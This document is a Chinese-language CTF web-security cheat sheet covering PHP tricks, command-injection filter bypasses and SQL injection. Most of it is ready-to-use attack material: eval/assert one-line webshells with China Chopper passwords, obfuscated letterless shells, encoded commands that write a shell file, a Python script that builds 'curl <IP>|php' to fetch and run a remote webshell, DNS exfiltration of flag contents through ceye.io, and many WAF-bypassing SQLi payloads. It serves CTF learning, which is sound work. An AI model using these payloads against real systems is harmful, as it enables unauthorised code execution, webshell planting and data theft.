前言
大半年的时间,把攻防世界上的Web题目刷的差不多了,Web类型的题目有知识点,有常见套路,也有脑洞大开,很是活跃思维,很好的锻炼思维.把遇到的一些常见题目用到的知识点和技巧做了下总结,后续会不断保持更新.
源代码
1.GIT
有些题目如只有一个登陆框、页面只有一两行字、页面中包含Powered by XXX等情况,需要扫描网站目录,如果存在git泄漏,就需要进一步下载下来进行分析,比如查看git历史记录获取到flag.
1
2
3
git stash list
git stash show
git stash apply
除了git泄漏,还有其他带代码泄漏,比如vim_swap_file、-.pyc、.DS_Store、.git、.svn、bak file、comment,具体情况视扫描结果而定.
自从国内爆出来git反制之后,国内开发者开发的大部分工具把下载.git目录对象的功能去掉了,只下载.git目录下面的文件.感觉这有点太极端了.找了好久,发现国外开发的git-dumper还可以下载.git目录对象.
HTTP绕过
Cookie绕过、Referer绕过、User-Agent绕过
WAF
字符替换空型waf绕过: ununionion、UniON
特殊字符(串)拦截型waf绕过: &&、Mysql注释符:/*/,/!条件注释*,–,;%00
PHP相关
PHP四种标记方式
<?php ?>
1
2
3
<?php
…
?>
最常见的一种方式,也是官方推荐的方式,这种标签可以插入到HTML文档的任意位置
短标签
1
<?…?>
使用短标签前需要在php.ini中设置short_open_tag=on,默认是on状态
长标签
1
<script language="php">……</script>
这种方式写法有点像JavaScript,不过也是可以正常解析PHP代码
asp标签
1
<%…%>
在PHP 3.0.4版后可用,需要在php.ini中设置asp_tags=on,默认是off
PHP反序列化
__construct
在类实例化的时候,会自动调用该魔术方法,进行类的初始化
__destruct
明确销毁对象或脚本结束时被调用
_get()
当其他类读取其不可访问属性的值时自动触发
__call()
对象中调用一个不可访问方法时触发
_wakeup()函数
当使用unserialize时被调用,可用于做些对象的初始化操作
绕过
当被反序列化的字符串其中对应的对象的属性个数发生变化时,会导致反序列化失败而同时使得_wakeup()函数失效,通过修改序列化出来的字符串来获取flag
PHP弱类型
PHP是弱类型语言,这个特性存在很多漏洞.
科学计数法
a需要满足非空且a的数值大于6000000,a的长度不超过3.看似不可能,但是可以用科学计数法绕过,1e9是指10的9次方,所以a的值可以是1e7/8/9
字母开头
将一个字符串和一整数比较时会将字符串向整数转化
‘123a’和一个整数作比较时,它会转换成123;’a123’和整数作比较时,由于第一个位置是a,非整数,php则规定其值为0,即变成了0和123比较
0开头
var_dump(“0e321” == “00e123”);//bool(true)
is_numeric
is_numeric在php中判断参数是否是数值类型、是否是数字或数字字符串,注意is_numeric(“a123”)返回false,is_numeric(“123a”)也返回false
md5或者sha1
只要md5或者sha1是0e开头.后面纯数字的情况才会把字符串转成科学计数法,0的N次方=0,md5()遇到数组时会警告并且返回null
1
2
3
4
5
6
7
var_dump(@md5([]) === @md5([])) //bool(true),即null===null
md5('240610708') //0e462097431906509019562988736854
md5('QNKCDZO') //0e830400451993494058024219903391
sha1('aaroZmOk') //0e66507019969427134894567494305185566735
sha1('aaK1STfY') //0e76658526655756207688271159624026011393
ffifdyop:SQL注入绕过
1
2
3
$password = "ffifdyop";
$sql = "SELECT * FROM admin WHERE pass = '".md5($password,true)."'";
var_dump($sql);
字符串比较
比较两个字符串,strcmp(string1, string2)不区分大小写,strcasecmp(string1, string2)区分大小写.若string1 > string2,返回>0;若string1 < string2,返回< 0;若string1 = string2,返回0.该函数无法处理数组,当出现数组时,返回null.
1
var_dump(@strcmp([],'flag') == 0); //bool(true)
intval()
1
2
3
4
var_dump(intval('1')); //int(1)
var_dump(intval('1a')); //int(1)
var_dump(intval('1%001')); //int(1)
var_dump(intval('a1')); //int(0)
trim
利用trim及is_numeric等函数实现的绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
// %0c1%00
$number = "\f1\0";
// trim 函数会过滤 \n\r\t\v\0,但不会过滤过滤\f
$number_2 = trim($number);
var_dump($number_2); // \f1
$number_2 = addslashes($number_2);
var_dump($number_2); // \f1
// is_numeric 检测的时候会过滤掉 '', '\t', '\n', '\r', '\v', '\f' 等字符
// 但是不会过滤 '\0'
var_dump(is_numeric($number)); // false
var_dump(strval(intval($number_2))); // 1
var_dump("\f1" == "1"); // true
?>
PHP伪协议
1
2
3
4
5
6
7
8
file:// 访问本地文件系统
http:// 访问http(s)网址
ftp:// 访问ftp
php:// 访问各个输入/输出流
zlib:// 压缩流
data:// 数据
rar:// RAR压缩包
ogg:// 音频流
filters类型
String Filters: string.rot13、string.toupper、string.tolower、string.strip_tags
Conversion Filters: convert.base64-encode & convert.base64-decode、convert.quoted-printable-encode & convert.quoted-printable-decode、convert.iconv.*
Compression Filters: zlib.deflate、zlib.inflate、bzip2.compress和bzip2.decompress
Encryption Filters: mcrypt.和 mdecrypt.
[官方文档]https://www.php.net/manual/zh/filters.php
filters支持编码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
UCS-4*
UCS-4BE
UCS-4LE*
UCS-2
UCS-2BE
UCS-2LE
UTF-32*
UTF-32BE*
UTF-32LE*
UTF-16*
UTF-16BE*
UTF-16LE*
UTF-7
UTF7-IMAP
UTF-8*
ASCII*
EUC-JP*
SJIS*
eucJP-win*
SJIS-win*
...
PHP危险函数
PHP有一些函数,常常用来进行利用.
ereg()
搜索字符串以匹配模式中给出的正则表达式,函数区分大小写,匹配可以被%00截断绕过
eval()
1
2
3
4
#传入的参数必须为PHP代码,既需要以分号结尾.
#命令执行:cmd=system(whoami);
#菜刀连接密码:cmd
<?php @eval($_POST['cmd']);?>
assert()
1
2
3
4
#assert函数是直接将传入的参数当成PHP代码直接,不需要以分号结尾,当然你加上也可以.
#命令执行:cmd=system(whoami)
#菜刀连接密码:cmd
<?php @assert($_POST['cmd'])?>
base_convert()
进行任意进制转换
1
2
3
base_convert(1751504350,10,36) system
base_convert(1438255411,14,34) hex2bin
dechex(1852579882) 6e6c202a
strstr
搜索字符串在另一字符串中是否存在,如果是,返回该字符串及剩余部分,否则返回FALSE.
1
不能使用php://,代码会把php://替换为空,但是strstr区分大小写,可以使用Php://input绕过,或者使用data://伪协议.
preg_replace()
/e修正符使preg_replace()将replacement参数当作PHP代码
1
2
3
4
#preg_replace('正则规则','替换字符','目标字符')
#执行命令和上传文件参考assert函数(不需要加分号)
#将目标字符中符合正则规则的字符替换为替换字符,此时如果正则规则中使用/e修饰符,则存在代码执行漏洞
preg_replace("/test/e",$_POST["cmd"],"jutst test");
7.0.0不再支持/e修饰符.用preg_replace_callback()代替.
5.5.0不再支持/e修饰符.使用 preg_replace_callback()代替.
call_user_func()
1
2
3
4
#传入的参数作为assert函数的参数
#cmd=system(whoami)
#菜刀连接密码:cmd
call_user_func("assert",$_POST['cmd']);
call_user_func_array()
1
2
3
4
5
6
#将传入的参数作为数组的第一个值传递给assert函数
#cmd=system(whoami)
#菜刀连接密码:cmd
$cmd=$_POST['cmd'];
$array[0]=$cmd;
call_user_func_array("assert",$array);
create_function()
1
2
3
4
#创建匿名函数执行代码
#执行命令和上传文件参考eval函数(必须加分号).
#菜刀连接密码:cmd
$func =create_function('',$_POST['cmd']);$func();
array_map()
1
2
3
4
5
6
7
8
#array_map()函数将用户自定义函数作用到数组中的每个值上,并返回用户自定义函数作用后的带有新值的数组.回调函数接受的参数数目应该和传递给array_map()函数的数组数目一致.
#命令执行http://localhost/123.php?func=system cmd=whoami
#菜刀连接http://localhost/123.php?func=assert 密码:cmd
$func=$_GET['func'];
$cmd=$_POST['cmd'];
$array[0]=$cmd;
$new_array=array_map($func,$array);
echo $new_array;
array_filter()
1
2
3
4
5
6
7
#用回调函数过滤数组中的元素:array_filter(数组,函数)
#命令执行func=system&cmd=whoami
#菜刀连接http://localhost/123.php?func=assert 密码cmd
$cmd=$_POST['cmd'];
$array1=array($cmd);
$func =$_GET['func'];
array_filter($array1,$func);
extract()
extract(array, extract_rules, prefix)使用数组键名作为变量名,使用数组键值作为变量值.针对数组中每个元素,将在当前符号表中创建一个对应的变量
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
$flag = 'aaa';
extract($_GET);
if (isset($gift)) {
$content = trim(file_get_contents($flag));
if ($gift == $content) {
echo 'flag{yjprolus}';
} else {
echo 'no flag';
}
}
?>
// payload: GET:?flag=&gift=
// extract()会将flag和gift的值覆盖为空.$content = file_get_contens()的文件为空或不存在时则返回空值(会出现警告),即可以满足条件$gift == $content.
uasort()
1
2
3
4
#uasort() 使用用户自定义的比较函数对数组中的值进行排序并保持索引关联
#命令执行:http://localhost/123.php?1=1+1&2=eval($_GET[cmd])&cmd=system(whoami);
#菜刀连接:http://localhost/123.php?1=1+1&2=eval($_POST[cmd]) 密码:cmd
usort($_GET,'asse'.'rt');
parse_str()
1
2
parse_str("name=Peter&age=43",$myArray);
print_r($myArray); //Array ( [name] => Peter [age] => 43 )
import_request_variables()
import_request_variables()函数将get/post/cookie变量导入到全局作用域中.如果你禁止了register_globals,但又想用到一些全局变量,那么此函数就很有用.该函数在最新版本的php中已经不支持
PHP绕过技巧
空格
1
2
3
4
#常见的绕过符号有:
$IFS$9 、${IFS} 、%09(php环境下)、 重定向符<>、<
$IFS在linux下表示分隔符,如果不加{}则bash会将IFS解释为一个变量名,加一个{}就固定了变量名,$IFS$9后面之所以加个$是为了起到截断的作用
命令分隔符
1
2
3
4
5
6
7
%0a # 换行符,需要php环境
%0d # 回车符,需要php环境
; # 在 shell 中,是”连续指令”
& # 不管第一条命令成功与否,都会执行第二条命令
&& # 第一条命令成功,第二条才会执行
| # 第一条命令的结果,作为第二条命令的输入
|| # 第一条命令失败,第二条才会执行
关键字
假如过滤了关键字cat、flag,无法读取不了flag.php,又该如何去做
拼接绕过
1
2
3
4
5
6
7
8
# 执行ls命令:
a=l;b=s;$a$b
# cat flag文件内容:
a=c;b=at;c=f;d=lag;$a$b ${c}${d}
# cat test文件内容
a="ccaatt";b=${a:0:1}${a:2:1}${a:4:1};$b test
编码绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
# base64
echo "Y2F0IC9mbGFn"|base64 -d|bash ==> cat /flag
echo Y2F0IC9mbGFn|base64 -d|sh ==> cat /flag
# hex
echo "0x636174202f666c6167" | xxd -r -p|bash ==> cat /flag
#oct/字节
$(printf "\154\163") ==>ls
$(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") ==>cat /flag
{printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|\$0 ==>cat /flag
#i也可以通过这种方式写马
#内容为<?php @eval($_POST['c']);?>
${printf,"\74\77\160\150\160\40\100\145\166\141\154\50\44\137\120\117\123\124\133\47\143\47\135\51\73\77\76"} >> 1.php
单引号和双引号绕过
1
2
c'a't test
c"a"t test
反斜杠绕过
1
ca\t test
通过$PATH绕过
1
2
3
4
5
6
#echo $PATH 显示当前PATH环境变量,该变量的值由一系列以冒号分隔的目录名组成
#当执行程序时,shell自动跟据PATH变量的值去搜索该程序
#shell在搜索时先搜索PATH环境变量中的第一个目录,没找到再接着搜索,如果找到则执行它,不会再继续搜索
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
`echo $PATH| cut -c 8,9`t test
通配符绕过
1
2
3
4
5
6
7
8
[…]表示匹配方括号之中的任意一个字符
{…}表示匹配大括号里面的所有模式,模式之间使用逗号分隔.
{…}与[…]有一个重要的区别,当匹配的文件不存在,[…]会失去模式的功能,变成一个单纯的字符串,而{…}依然可以展开
cat t?st
cat te*
cat t[a-z]st
cat t{a,b,c,d,e,f}st
限制长度
1
2
3
4
5
>a #虽然没有输入但是会创建a这个文件
ls -t #ls基于基于事件排序(从晚到早)
sh a #sh会把a里面的每行内容当作命令来执行
使用|进行命令拼接 #l\ s = ls
base64 #使用base64编码避免特殊字符
七字符限制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
w>hp
w>1.p\\
w>d\>\\
w>\ -\\
w>e64\\
w>bas\\
w>7\|\\
w>XSk\\
w>Fsx\\
w>dFV\\
w>kX0\\
w>bCg\\
w>XZh\\
w>AgZ\\
w>waH\\
w>PD9\\
w>o\ \\
w>ech\\
ls -t|\
sh
翻译过来就是: echo PD9waHAgZXZhbCgkX0dFVFsxXSk7 base64 -d > 1.php
脚本代码
1
2
3
4
5
6
7
8
9
10
11
12
13
import requests
url = "http://192.168.1.100/rce.php?1={0}"
print("[+]start attack!!!")
with open("payload.txt","r") as f:
for i in f:
print("[*]" + url.format(i.strip()))
requests.get(url.format(i.strip()))
#检查是否攻击成功
test = requests.get("http://192.168.61.157/1.php")
if test.status_code == requests.codes.ok:
print("[*]Attack success!!!")
四字符限制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
#-*-coding:utf8-*-
import requests as r
from time import sleep
import random
import hashlib
target = 'http://52.197.41.31/'
# 存放待下载文件的公网主机的IP
shell_ip = 'xx.xx.xx.xx'
# 本机IP
your_ip = r.get('http://ipv4.icanhazip.com/').text.strip()
# 将shell_IP转换成十六进制
ip = '0x' + ''.join([str(hex(int(i))[2:].zfill(2))
for i in shell_ip.split('.')])
reset = target + '?reset'
cmd = target + '?cmd='
sandbox = target + 'sandbox/' +
hashlib.md5('orange' + your_ip).hexdigest() + '/'
# payload某些位置的可选字符
pos0 = random.choice('efgh')
pos1 = random.choice('hkpq')
pos2 = 'g' # 随意选择字符
payload = [
'>dir',
# 创建名为 dir 的文件
'>%s>' % pos0,
# 假设pos0选择 f , 创建名为 f> 的文件
'>%st-' % pos1,
# 假设pos1选择 k , 创建名为 kt- 的文件,必须加个pos1,
# 因为alphabetical序中t>s
'>sl',
# 创建名为 >sl 的文件;到此处有四个文件,
# ls 的结果会是:dir f> kt- sl
'*>v',
# 前文提到, * 相当于 `ls` ,那么这条命令等价于 `dir f> kt- sl`>v ,
# 前面提到dir是不换行的,所以这时会创建文件 v 并写入 f> kt- sl
# 非常奇妙,这里的文件名是 v ,只能是v ,没有可选字符
'>rev',
# 创建名为 rev 的文件,这时当前目录下 ls 的结果是: dir f> kt- rev sl v
'*v>%s' % pos2,
# 魔法发生在这里: *v 相当于 rev v ,* 看作通配符.前文也提过了,体会一下.
# 这时pos2文件,也就是 g 文件内容是文件v内容的反转: ls -tk > f
# 续行分割 curl 0x11223344|php 并逆序写入
'>p',
'>ph\',
'>|\',
'>%s\' % ip[8:10],
'>%s\' % ip[6:8],
'>%s\' % ip[4:6],
'>%s\' % ip[2:4],
'>%s\' % ip[0:2],
'> \',
'>rl\',
'>cu\',
'sh ' + pos2,
# sh g ;g 的内容是 ls -tk > f ,那么就会把逆序的命令反转回来,
# 虽然 f 的文件头部会有杂质,但不影响有效命令的执行
'sh ' + pos0,
# sh f 执行curl命令,下载文件,写入木马.
]
s = r.get(reset)
for i in payload:
assert len(i) <= 4
s = r.get(cmd + i)
print '[%d]' % s.status_code, s.url
sleep(0.1)
s = r.get(sandbox + 'fun.php?cmd=uname -a')
print '[%d]' % s.status_code, s.url
print s.text
限制回显
判断
1
2
3
4
#利用sleep判断
ls;sleep 3
#http请求/dns请求
http://ceye.io/payloads
利用
1
2
3
4
5
6
#写shell(直接写入/外部下载)
echo >
wget
#http/dns等方式带出数据
#需要去掉空格,可以使用sed等命令
echo `cat flag.php|sed s/[[:space:]]//`.php.xxxxxx.ceye.io
无字母、数字getshell
异或
1
2
3
4
5
<?php
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';
$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
$___=$$__;
$_($___[_]); // assert($_POST[_]);
1
2
3
简短写法
"`{{{"^"?<>/" //_GET
取反
1
2
3
4
5
6
7
8
9
10
11
<?php
$__=('>'>'<')+('>'>'<');//$__2
$_=$__/$__;//$_1
$____='';
$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});//$____=assert
$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});//$_____=_POST
$_=$$_____;//$_=$_POST
$____($_[$__]);//assert($_POST[2])
1
2
3
简短写法
${~"\xa0\xb8\xba\xab"} //$_GET
自增
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<?php
$_=[];
$_=@"$_"; // $_='Array';
$_=$_['!'=='@']; // $_=$_[0];
$___=$_; // A
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__; // S
$___.=$__; // S
$__=$_;
$__++;$__++;$__++;$__++; // E
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$___.=$__;
$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$____.=$__;
$_=$$____;
$___($_[_]); // ASSERT($_POST[_]);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
实例:
<?php
include'flag.php';
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>50){
die("Too Long.");
}
if(preg_match("/[A-Za-z0-9_]+/",$code)){
die("Not Allowed.");
}
@eval($code);
}else{
highlight_file(__FILE__);
}
//$hint = "php function getFlag() to get flag";
?>
1
2
3
4
5
6
7
8
9
10
payload:
code=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);&_=getFlag
$_="{{{"^"?<>/";=$_="GET";
${$_}[_](${$_}[__]);=$_GET[_]($_GET[__]);=getFlag($_GET[__])=getFlag(null);
这个 payload 的长度是 37 ,符合题目要求的 小于等于40.另fuzz出了长度为28的payload,如下:
$_="{{{{{{{"^"%1c%1e%0f%3d%17%1a%1c";$_();
#getFlag()
随机数爆破
利用php_mt_seed工具进行种子破解,得到种子,生成exp,将PHP 5.2.1 to 7.0.x的种子写入到array中,得到上传图片的路径(运行环境必须为PHP 5.2.1 to 7.0.x,否则会导致生成的随机数不同)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php
$arr = array(254751340,1212538042,2221082864,2810007159);
foreach($arr as $a) {
mt_srand($a);
$set = array("a", "A", "b", "B", "c", "C", "d", "D", "e", "E", "f", "F",
"g", "G", "h", "H", "i", "I", "j", "J", "k", "K", "l", "L",
"m", "M", "n", "N", "o", "O", "p", "P", "q", "Q", "r", "R",
"s", "S", "t", "T", "u", "U", "v", "V", "w", "W", "x", "X",
"y", "Y", "z", "Z", "1", "2", "3", "4", "5", "6", "7", "8", "9");
$str = '';
$ss = mt_rand(); // 这一步必须加上,否则与服务器端的随机值对应不上
for ($i = 1; $i <= 32; ++$i) {
$ch = mt_rand(0, count($set) - 1);
$str .= $set[$ch];
}
echo 'http://61.147.171.105:52364/uP1O4Ds/' . $str . '_test.png' ."\n\r";
}
?>
SQL注入
原理
用户输入的内容传到web应用,没有经过过滤或者严格的过滤,被带入到了数据库中进行执行
分类
联合注入
判断是否有注入
1
2
3
4
5
6
加单引号
and 8731=8731
and 'a'='a'
and 1=2
or 1=1
or 1=2
判断注入点类型
####### 字符型
1
2
3
4
5
'
"
')
")
%'
####### 数字型
判断查询列数
注意: union 前后两个select语句的列数要一致
####### 原理
order by是排序的语句
1
2
3
4
select * from users order by id(默认升序)
select * from users order by id desc(降序)
select * from users order by 1
order by n
####### 联合查询
1
2
id=1' union select 1,2,3–+
id=-1' union select 1,2,3–+
获取基本信息
####### version()
1
获取数据库的版本
####### database()
1
获取当前网站使用的数据库
####### user()
1
当前网站使用的数据库账号
####### @@secure_file_priv
1
数据库的读写文件
####### @@datadir
1
数据库的安装目录
获取数据库名
####### information_schema数据库
1
2
3
schemata数据表
tables数据表
columns数据表
####### schemata数据表里面获取数据库名
1
2
select schema_name from schemata;
id=1' union select 1,2,group_concat(schema_name) from information_schema.schemata
获取数据表名
####### tables表
1
2
3
select table_name from tables where table_schema='security';
select table_name from tables where table_schema=database();
id=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
获取列名
####### columns表
1
select column_name from columns where table_schema='security' and table_name='users';
优化步骤
1
select table_name,column_name from columns where table_schema='security';###### id=1' union select 1,2,group_concat(table_name,'_',column_name) from information_schema.columns where table_schema=database()
获取数据
报错注入
几个函数: updatexml/extractvalue
报错的原理: 构造不满足xpath语法的内容
1
2
3
报错的语句:
id=1' and extractvalue(1,concat(0x7e,(select user()),0x7e))
版本限制
32位长度限制
1
substr
其他函数
布尔盲注
步骤如下:
获取数据库名
判断有多少个数据库
1
count()
判断第一个数据库名的长度
1
length()
获取第一个每一位数据库名字的字符
1
2
substr()
ascii()
判断第二个数据库名的长度
获取第二个数据库每一位数据库名字的字符
获取数据表名
判断数据库里面有多少个数据表
判断第一个数据库的长度
取第一个数据表的每一位字符
获取列名
获取数据
时间盲注
原理: 发送一个请求,网站接受请求,并发送到数据库执行相关的操作,等待数据库返回结果,人为的延长数据库的执行时间,判断是否有注入
步骤: 同布尔盲注
1
2
3
if(判断条件,条件为真时返回的值,条件为假时返回的值)
sleep()
benchmark()
堆叠注入
mysqli_query()不支持 VS mysqli_muiti_query()支持
1
2
3
语法
select * from users;create table you(id int);
id=1';create table you(id int);#
内联注入
子查询
1
select (select 1)
区别
应用范围
时间盲注>布尔盲注>报错注入=联合注入
利用便捷度
联合注入>报错注入>布尔盲注>时间盲注
利用点
1
2
3
4
5
6
7
8
9
10
11
12
select - 四种基本注入
update- 联合注入不行
insert - 联合注入不行
delete - 联合注入不行
limit之后的注入
order by之后的注入
GET
POST
HTTP Header
Cookie
Referer
User-Agent
绕过
过滤and or
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
or ——> ||
and ——> &&
xor——>|
not——>!
十六进制绕过
or ——> o\x72
大小写绕过
Or
aNd
双写绕过
oorr
anandd
urlencode,ascii(char),hex,unicode编码绕过
一些unicode编码举例:
单引号:'
%u0027 %u02b9 %u02bc
%u02c8 %u2032
%uff07 %c0%27
%c0%a7 %e0%80%a7
关键字内联注释尝试绕所有
/*!or*/
/*!and*/
左括号过滤
1
2
3
4
urlencode,ascii(char),hex,unicode编码绕过
%u0028 %uff08
%c0%28 %c0%a8
%e0%80%a8
右括号过滤
1
2
3
4
urlencode,ascii(char),hex,unicode编码绕过
%u0029 %uff09
%c0%29 %c0%a9
%e0%80%a9
过滤union\select
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
逻辑绕过
例:
过滤代码 union select user,password from users
绕过方式 1 && (select user from users where userid=1)='admin'
十六进制字符绕过
select ——> selec\x74
union——>unio\x6e
大小写绕过
SelEct
双写绕过
selselectect
uniunionon
urlencode,ascii(char),hex,unicode编码绕过
关键字内联绕所有
/*!union*/
/*!select*/
过滤空格
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
用Tab代替空格%20 %09 %0a %0b %0c %0d %a0 /**/()
绕过空格注释符绕过//--%20/**/#--+-- -;%00;
空白字符绕过SQLite3 —— 0A,0D,0c,09,20
MYSQL
09,0A,0B,0B,0D,A0,20
PosgressSQL
0A,0D,0C,09,20
Oracle_11g
00,0A,0D,0C,09,20
MSSQL
01,02,03,04,05,06,07,08,09,0A,0B,0C,0D,0E,OF,10,11,12,13,14,15,16,17,18,19,1A,1B,1C,1D,1E,1F,20
特殊符号绕过
` + !
等科学计数法绕过
例:
select user,password from users where user_id0e1union select 1,2
unicode编码
%u0020 %uff00
%c0%20 %c0%a0 %e0%80%a0
过滤=
1
2
?id=1' or 1 like 1#可以绕过对 = > 等过滤
or '1' IN ('1234')#可以替代=
过滤比较符<>
1
2
3
select*fromuserswhereid=1and ascii(substr(database(),0,1))>64
select*fromuserswhereid=1and greatest(ascii(substr(database(),0,1)),64)=64
过滤where
1
2
3
逻辑绕过
过滤代码 1 && (select user from users where user_id = 1) = 'admin'
绕过方式 1 && (select user from users limit 1) = 'admin'
过滤limit
1
2
3
逻辑绕过
过滤代码 1 && (select user from users limit 1) = 'admin'
绕过方式 1 && (select user from users group by user_id having user_id = 1) = 'admin'#user_id聚合中user_id为1的user为admin
过滤group by
1
2
3
逻辑绕过
过滤代码 1 && (select user from users group by user_id having user_id = 1) = 'admin'
绕过方式 1 && (select substr(group_concat(user_id),1,1) user from users ) = 1
过滤select
1
2
3
逻辑绕过
过滤代码 1 && (select substr(group_concat(user_id),1,1) user from users ) = 1
绕过方式 1 && substr(user,1,1) = 'a'
过滤’(单引号)
1
2
3
4
逻辑绕过
waf = 'and|or|union|where|limit|group by|select|\''
过滤代码 1 && substr(user,1,1) = 'a'
绕过方式 1 && user_id is not null1 && substr(user,1,1) = 0x611 && substr(user,1,1) = unhex(61)
宽字节绕过
1
%bf%27 %df%27 %aa%27
过滤逗号
1
2
3
4
5
6
在使用盲注的时候,需要使用到substr(),mid(),limit.这些子句方法都需要使用到逗号.对于substr()和mid()这两个方法可以使用from to的方式来解决:
selectsubstr(database(0from1for1);selectmid(database(0from1for1);
对于limit可以使用offset来绕过:
select*fromnews limit0,1# 等价于下面这条SQL语句select*fromnews limit1offset0
过滤hex
1
2
3
逻辑绕过
过滤代码 1 && substr(user,1,1) = unhex(61)
绕过方式 1 && substr(user,1,1) = lower(conv(11,10,16)) #十进制的11转化为十六进制,并小写.
过滤substr
1
2
3
4
逻辑绕过
过滤代码 1 && substr(user,1,1) = lower(conv(11,10,16))
绕过方式 1 && lpad(user(),1,1) in 'r'
编码绕过
利用urlencode,ascii(char),hex,unicode等编码绕过
1
2
3
4
5
6
7
or 1=1即%6f%72%20%31%3d%31,而Test也可以为CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116).
十六进制编码
SELECT(extractvalue(0x3C613E61646D696E3C2F613E,0x2f61))
双重编码绕过
?id=1%252f%252a*/UNION%252f%252a /SELECT%252f%252a*/1,2,password%252f%252a*/FROM%252f%252a*/Users--+
等价函数或变量
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
hex()、bin() ==> ascii()
sleep() ==>benchmark()
concat_ws()==>group_concat()
mid()、substr() ==> substring()
@@user ==> user()
@@datadir ==> datadir()
举例:substring()和substr()无法使用时:?id=1 and ascii(lower(mid((select pwd from users limit 1,1),1,1)))=74
或者:
substr((select 'password'),1,1) = 0x70
strcmp(left('password',1), 0x69) = 1
strcmp(left('password',1), 0x70) = 0
strcmp(left('password',1), 0x71) = -1
生僻函数
1
2
3
4
5
6
7
8
9
10
11
MySQL/PostgreSQL支持XML函数:Select UpdateXML('<script x=_></script> ','/script/@x/','src=//evil.com');
?id=1 and 1=(updatexml(1,concat(0x3a,(select user())),1))
SELECT xmlelement(name img,xmlattributes(1as src,'a\l\x65rt(1)'as \117n\x65rror)); //postgresql
?id=1 and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));
and 1=(updatexml(1,concat(0x5c,(select user()),0x5c),1))
and extractvalue(1, concat(0x5c, (select user()),0x5c))
\N绕过
\N相当于NULL字符
1
2
3
select * from users where id=8E0union select 1,2,3,4,5,6,7,8,9,0
select * from users where id=8.0union select 1,2,3,4,5,6,7,8,9,0
select * from users where id=\Nunion select 1,2,3,4,5,6,7,8,9,0
PCRE绕过
1
2
PHP的pcre.backtrack_limit限制利用
union/*aaaaaaaxN*/select
sqlmap
基本步骤:
检测是否有注入点
1
sqlmap -u “http://www.xxx.com/1.php?id=1”
获取所有数据库名
1
sqlmap -u “http://www.xxx.com/1.php?id=1” --dbs
获取数据表
1
sqlmap -u “http://www.xxx.com/1.php?id=1” -D yj–tables
获取列名
1
sqlmap -u “http://www.xxx.com/1.php?id=1” -D yj -T users --columns
获取数据
1
sqlmap -u “http://www.xxx.com/1.php?id=1” -D yj -T users -C id,username,password --dump
Sqlite3 注入
SQLite数据库中存在一个sqlite_master默认表,类似于mysql中的information_schema,可以在sqlite_master中查看所有的表名,以及之前执行过的建表语句,详细内容如下:
1
2
3
4
5
6
7
sqlite_master ---- SQLite的系统表.该表记录数据库中保存的表,索引,视图和触发器信息.在创建sqlite数据库时该表会自动创建
sqlite_master表包含5个字段:
type ---- 记录该项目的类型,如:table、index、view、trigger
name ---- 记录该项目的名称,如:表名、索引名等
tbl_name ---- 记录所从属的表名,如索引所在的表名.对于表来说该列就是表名本身.
rootpage ---- 记录项目在数据库页中存储的编号.对于试图和触发器该字段为0或者NULL
sql ---- 记录创建该项目的sql语句
其他
1
2
3
4
5
6
7
8
注意站库分离
base64注入
二次解码注入
插入admin'or'1
宽字节注入
OOB
dns外带注入
